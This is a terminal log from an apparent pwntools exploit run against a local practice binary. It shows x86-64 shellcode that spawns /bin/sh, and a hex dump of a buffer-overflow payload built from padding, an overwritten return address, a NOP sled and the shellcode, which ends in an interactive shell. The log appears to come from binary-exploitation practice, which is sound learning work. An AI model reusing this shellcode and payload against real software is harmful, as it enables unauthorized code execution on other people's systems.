 ✗ yof3ng@parrot ~/Desktop/pwn_test/7_19 python exp.py
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push '/bin///sh\x00' */
        push 0x68
        mov rax, 0x732f2f2f6e69622f
        push rax
        mov rdi, rsp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00' */
        push 0x1010101 ^ 0x6873
        xor dword ptr [rsp], 0x1010101
        xor esi, esi /* 0 */
        push rsi /* null terminate */
        push 8
        pop rsi
        add rsi, rsp
        push rsi /* 'sh\x00' */
        mov rsi, rsp
        xor edx, edx /* 0 */
        /* call execve() */
        push 59 /* 0x3b */
        pop rax
        syscall
[DEBUG] Sent 0x4 bytes:
    '260\n'
[DEBUG] Sent 0x104 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  62 62 62 62  |aaaa|aaaa|aaaa|bbbb|
    00000010  62 62 62 62  e0 dc ff ff  ff 7f 00 00  90 90 90 90  |bbbb|····|····|····|
    00000020  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  |····|····|····|····|
    00000030  90 90 90 90  90 90 90 90  90 90 90 90  6a 68 48 b8  |····|····|····|jhH·|
    00000040  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  68 72 69 01  |/bin|///s|PH··|hri·|
    00000050  01 81 34 24  01 01 01 01  31 f6 56 6a  08 5e 48 01  |··4$|····|1·Vj|·^H·|
    00000060  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  90 90 90 90  |·VH·|·1·j|;X··|····|
    00000070  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  |····|····|····|····|
    *
    00000100  90 90 90 90                                         |····||
    00000104
[*] Switching to interactive mode
[DEBUG] Received 0x24 bytes:
    'Input the size:\n'
    '[+]msg_len:4 \n'
    'good!\n'
Input the size:
[+]msg_len:4
good!
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x2b bytes:
    '1.txt  core  exp.py  size_over\tsize_over.c\n'
1.txt  core  exp.py  size_over    size_over.c
$